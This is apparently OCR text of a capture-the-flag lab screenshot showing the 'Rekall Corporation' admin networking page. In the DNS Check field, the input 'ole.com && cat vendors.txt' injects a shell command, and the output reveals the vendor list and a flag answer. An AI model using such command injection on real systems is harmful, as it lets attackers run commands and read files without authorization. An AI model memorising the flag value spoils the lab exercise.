 192.168.14.35/networking.php
Exploit-DB Nessus
REKALL CORPORATION
Home About Rekall Welcome VR Planner Login
Welcome to Rekall Admin
Networking Tools
Just a reminder, the vendor list of our top-secret networking tools are
located in the file: vendors.txt
DNS Check
ole.com && cat vendors.txt Lookup
www.example.com ...
Server: 127.0.0.11 Address: 127.0.0.11#53 Non-authoritative answer:
Name: www.example.com Address: 93.184.216.34 SIEM: splunk Firewalls:
barracuda CLOUD: aws Load balancers: F5
Congrats, flag 10 is ksdnd99dkas
MX Record Checker
www.example.com Check your MX